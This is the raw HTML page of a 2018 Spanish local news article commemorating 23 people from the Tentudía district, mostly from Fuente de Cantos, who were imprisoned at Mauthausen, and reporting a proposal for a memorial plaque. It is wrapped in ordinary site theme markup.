.td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnews.digitaldetentudia.com%2F2018%2F01%2F27%2F23-victimas-de-mauthausen-que-no-deben-ser-olvidadas%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=23+v%C3%ADctimas+de+Mauthausen+que+no+deben+ser+olvidadas&url=https%3A%2F%2Fnews.digitaldetentudia.com%2F2018%2F01%2F27%2F23-victimas-de-mauthausen-que-no-deben-ser-olvidadas%2F&via=%2A%2A%2A+Digital+de+Tentudia+%2A%2A%2A%2A+DTTD" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=23+v%C3%ADctimas+de+Mauthausen+que+no+deben+ser+olvidadas %0A%0A https://news.digitaldetentudia.com/2018/01/27/23-victimas-de-mauthausen-que-no-deben-ser-olvidadas/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://news.digitaldetentudia.com/2018/01/27/23-victimas-de-mauthausen-que-no-deben-ser-olvidadas/&title=23+v%C3%ADctimas+de+Mauthausen+que+no+deben+ser+olvidadas" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Impresión" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Impresión</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3499.jpg?media=1752573353" data-caption=""><img loading="lazy" width="1068" height="717" class="entry-thumb td-modal-image" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3499-1068x717.jpg?media=1752573353" srcset="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3499-1068x717.jpg?media=1752573353 1068w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3499-300x201.jpg?media=1752573353 300w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3499-768x516.jpg?media=1752573353 768w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3499-1024x687.jpg?media=1752573353 1024w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3499-696x467.jpg?media=1752573353 696w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3499-626x420.jpg?media=1752573353 626w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3499-1920x1289.jpg?media=1752573353 1920w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="DSC_3499"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_4 td_block_template_9 ">

<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}.tdi_4 .td_spot_img_all img,.tdi_4 .td_spot_img_tl img,.tdi_4 .td_spot_img_tp img,.tdi_4 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>El 27 de enero de 1945, tropas soviéticas irrumpen en el campo de exterminio de Auschwitz, símbolo desde entonces el horror nazi. Por ello, la ONU decidió que esa fecha, 27 de enero, fuese para siempre el Día Internacional de Conmemoración en Memoria de las Víctimas del Holocausto.<img loading="lazy" decoding="async" class="wp-image-653 aligncenter" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3501-300x201.jpg?media=1752573353" alt="" width="572" height="383" srcset="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3501-300x201.jpg?media=1752573353 300w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3501-768x516.jpg?media=1752573353 768w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3501-1024x687.jpg?media=1752573353 1024w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3501-696x467.jpg?media=1752573353 696w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3501-1068x717.jpg?media=1752573353 1068w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3501-626x420.jpg?media=1752573353 626w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3501-1920x1289.jpg?media=1752573353 1920w" sizes="(max-width: 572px) 100vw, 572px" /></p>
<p>Cuatro meses después, tropas aliadas liberaban el campo de Mauthausen y su vecino Gusen. Allí encuentran más de lo mismo: unos pocos supervivientes que parecían cadáveres andantes, y que apenas pesaban 40 kilos, y también muchos indicios de los miles de muertos.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-654 " src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3500-e1517058564342-201x300.jpg?media=1752573353" alt="" width="307" height="458" srcset="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3500-e1517058564342-201x300.jpg?media=1752573353 201w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3500-e1517058564342-768x1144.jpg?media=1752573353 768w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3500-e1517058564342-687x1024.jpg?media=1752573353 687w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3500-e1517058564342-696x1037.jpg?media=1752573353 696w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3500-e1517058564342-1068x1591.jpg?media=1752573353 1068w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3500-e1517058564342-282x420.jpg?media=1752573353 282w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3500-e1517058564342-1920x2860.jpg?media=1752573353 1920w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3500-e1517058564342.jpg?media=1752573353 1944w" sizes="(max-width: 307px) 100vw, 307px" /><img loading="lazy" decoding="async" class="alignnone  wp-image-655" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3502-223x300.jpg?media=1752573353" alt="" width="337" height="453" srcset="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3502-223x300.jpg?media=1752573353 223w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3502-768x1034.jpg?media=1752573353 768w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3502-761x1024.jpg?media=1752573353 761w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3502-696x937.jpg?media=1752573353 696w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3502-1068x1437.jpg?media=1752573353 1068w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3502-312x420.jpg?media=1752573353 312w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3502.jpg?media=1752573353 1903w" sizes="(max-width: 337px) 100vw, 337px" /></p>
<p>En ese campo, Mauthausen, fueron recluidos 23 vecinos de la comarca de Tentudía: 22 de Fuente de Cantos y uno de Bienvenida. Solo cinco sobrevivieron a años de torturas, trabajos forzados y ‘experimentos médicos’.</p>
<p>En recuerdo de estas víctimas, hace unas pocas semanas el IES Alba Plata acogió una exposición promovida por Amical de Mauthausen, dentro de la Semana en Memoria de las Víctimas del Holocausto. Además, esta misma asociación ha presentado en el Ayuntamiento de Fuente de Cantos una moción para que se coloque en el cementerio una placa o algún elemento con los nombres de los 18 fuentecanteños asesinados, para que no se olvide nunca este horror. Se trata de una moción que ya fue rechazada en pleno, pero para la que ahora se han recabado más apoyos.</p>
<p>Es de esperar, por justicia, que esta vez la iniciativa salga adelante.</p>
<p>Más información: <a href="http://www.digitaldetentudia.com/victimas-del-horror-nazi-mauthausen/">http://www.digitaldetentudia.com/victimas-del-horror-nazi-mauthausen/</a></p>
<p><img loading="lazy" decoding="async" class="wp-image-656 aligncenter" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3504-300x223.jpg?media=1752573353" alt="" width="640" height="476" srcset="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3504-300x223.jpg?media=1752573353 300w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3504-768x572.jpg?media=1752573353 768w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3504-1024x763.jpg?media=1752573353 1024w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3504-80x60.jpg?media=1752573353 80w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3504-265x198.jpg?media=1752573353 265w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3504-485x360.jpg?media=1752573353 485w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3504-696x518.jpg?media=1752573353 696w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3504-1068x795.jpg?media=1752573353 1068w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3504-564x420.jpg?media=1752573353 564w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3504-1920x1430.jpg?media=1752573353 1920w" sizes="(max-width: 640px) 100vw, 640px" /></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft tdi_5 td_block_template_9 ">

<style>.tdi_5.td-a-rec{text-align:center}.tdi_5.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_5 .td-element-style{z-index:-1}.tdi_5.td-a-rec-img{text-align:left}.tdi_5.td-a-rec-img img{margin:0 auto 0 0}.tdi_5 .td_spot_img_all img,.tdi_5 .td_spot_img_tl img,.tdi_5 .td_spot_img_tp img,.tdi_5 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_5.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://news.digitaldetentudia.com/2018/01/27/23-victimas-de-mauthausen-que-no-deben-ser-olvidadas/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnews.digitaldetentudia.com%2F2018%2F01%2F27%2F23-victimas-de-mauthausen-que-no-deben-ser-olvidadas%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=23+v%C3%ADctimas+de+Mauthausen+que+no+deben+ser+olvidadas&url=https%3A%2F%2Fnews.digitaldetentudia.com%2F2018%2F01%2F27%2F23-victimas-de-mauthausen-que-no-deben-ser-olvidadas%2F&via=%2A%2A%2A+Digital+de+Tentudia+%2A%2A%2A%2A+DTTD" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=23+v%C3%ADctimas+de+Mauthausen+que+no+deben+ser+olvidadas %0A%0A https://news.digitaldetentudia.com/2018/01/27/23-victimas-de-mauthausen-que-no-deben-ser-olvidadas/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://news.digitaldetentudia.com/2018/01/27/23-victimas-de-mauthausen-que-no-deben-ser-olvidadas/&title=23+v%C3%ADctimas+de+Mauthausen+que+no+deben+ser+olvidadas" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Impresión" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Impresión</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://news.digitaldetentudia.com/author/jczb/">JCZB</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="JCZB"><meta itemprop="url" content="https://news.digitaldetentudia.com/author/jczb/"></span><meta itemprop="datePublished" content="2018-01-27T14:13:04+01:00"><meta itemprop="dateModified" content="2018-01-27T14:13:04+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://news.digitaldetentudia.com/2018/01/27/23-victimas-de-mauthausen-que-no-deben-ser-olvidadas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://news.digitaldetentudia.com/2018/01/27/23-victimas-de-mauthausen-que-no-deben-ser-olvidadas/"></span><meta itemprop="name" content="*** Digital de Tentudia **** DTTD"></span><meta itemprop="headline " content="23 víctimas de Mauthausen que no deben ser olvidadas"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/01/DSC_3499.jpg?media=1752573353"><meta itemprop="width" content="2896"><meta itemprop="height" content="1944"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_6","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":652,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "5";
block_tdi_6.block_type = "td_block_related_posts";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "408";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "82";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="td-related-title td-block-title"><a id="tdi_7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_6" href="#">Artículos relacionados</a><a id="tdi_8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_6" href="#">Más del autor</a></h4><div id=tdi_6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2025/09/13/guerra-del-iberico-extremadura-clama-contra-la-devaluacion-de-la-pureza-racial-por-guijuelo/"  rel="bookmark" class="td-image-wrap " title="Guerra del Ibérico: Extremadura Clama Contra la Devaluación de la Pureza Racial por Guijuelo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Guerra del Ibérico: Extremadura Clama Contra la Devaluación de la Pureza Racial por Guijuelo" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2025/09/spain-3636311_1280-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2025/09/13/guerra-del-iberico-extremadura-clama-contra-la-devaluacion-de-la-pureza-racial-por-guijuelo/"  rel="bookmark" title="Guerra del Ibérico: Extremadura Clama Contra la Devaluación de la Pureza Racial por Guijuelo">Guerra del Ibérico: Extremadura Clama Contra la Devaluación de la Pureza Racial por Guijuelo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2025/07/30/la-presidenta-de-la-junta-de-extremadura-maria-guardiola-inaugura-el-nuevo-centro-de-salud-de-fuente-de-cantos/"  rel="bookmark" class="td-image-wrap " title="La presidenta de la Junta de Extremadura, María Guardiola, inaugura el nuevo Centro de Salud de Fuente de Cantos." ><img class="entry-thumb" src="[data-uri]" alt="" title="La presidenta de la Junta de Extremadura, María Guardiola, inaugura el nuevo Centro de Salud de Fuente de Cantos." data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2025/07/79575f59-4894-474f-bbe4-3bfe19f1a555-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2025/07/30/la-presidenta-de-la-junta-de-extremadura-maria-guardiola-inaugura-el-nuevo-centro-de-salud-de-fuente-de-cantos/"  rel="bookmark" title="La presidenta de la Junta de Extremadura, María Guardiola, inaugura el nuevo Centro de Salud de Fuente de Cantos.">La presidenta de la Junta de Extremadura, María Guardiola, inaugura el nuevo Centro de Salud de Fuente de Cantos.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2025/07/15/comienza-la-cuenta-atras-para-la-celebracion-de-la-vii-muestra-gastrostar/"  rel="bookmark" class="td-image-wrap " title="COMIENZA LA CUENTA ATRÁS PARA LA CELEBRACIÓN DE LA VII MUESTRA GASTROSTAR" ><img class="entry-thumb" src="[data-uri]" alt="" title="COMIENZA LA CUENTA ATRÁS PARA LA CELEBRACIÓN DE LA VII MUESTRA GASTROSTAR" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2025/07/gastro-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/breves/" class="td-post-category" >Breves</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2025/07/15/comienza-la-cuenta-atras-para-la-celebracion-de-la-vii-muestra-gastrostar/"  rel="bookmark" title="COMIENZA LA CUENTA ATRÁS PARA LA CELEBRACIÓN DE LA VII MUESTRA GASTROSTAR">COMIENZA LA CUENTA ATRÁS PARA LA CELEBRACIÓN DE LA VII MUESTRA GASTROSTAR</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2025/07/10/que-es-el-peac-y-por-que-es-importante/"  rel="bookmark" class="td-image-wrap " title="¿Qué es el PEAC y por qué es importante?" ><img class="entry-thumb" src="[data-uri]" alt="" title="¿Qué es el PEAC y por qué es importante?" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2025/07/peac-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/breves/" class="td-post-category" >Breves</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2025/07/10/que-es-el-peac-y-por-que-es-importante/"  rel="bookmark" title="¿Qué es el PEAC y por qué es importante?">¿Qué es el PEAC y por qué es importante?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2025/04/21/fuente-de-cantos-se-prepara-para-celebrar-su-fiesta-de-la-chanfaina-un-evento-gastronomico-y-cultural-que-aspira-a-traspasar-fronteras/"  rel="bookmark" class="td-image-wrap " title="Fuente de Cantos se prepara para celebrar su Fiesta de la Chanfaina, un evento gastronómico y cultural que aspira a traspasar fronteras" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fuente de Cantos se prepara para celebrar su Fiesta de la Chanfaina, un evento gastronómico y cultural que aspira a traspasar fronteras" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2025/04/chanfaina-l-2025-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2025/04/21/fuente-de-cantos-se-prepara-para-celebrar-su-fiesta-de-la-chanfaina-un-evento-gastronomico-y-cultural-que-aspira-a-traspasar-fronteras/"  rel="bookmark" title="Fuente de Cantos se prepara para celebrar su Fiesta de la Chanfaina, un evento gastronómico y cultural que aspira a traspasar fronteras">Fuente de Cantos se prepara para celebrar su Fiesta de la Chanfaina, un evento gastronómico y cultural que aspira a traspasar fronteras</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/01/27/23-victimas-de-mauthausen-que-no-deben-ser-olvidadas/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Iniciar sesión para dejar un comentario </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
        <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
			
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title">
					Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/tentudiaturismo" target="_blank">@tentudiaturismo</a>
                </h4>
            </div>

			<div class="td_block_wrap td_block_instagram tdi_9 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_9" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s 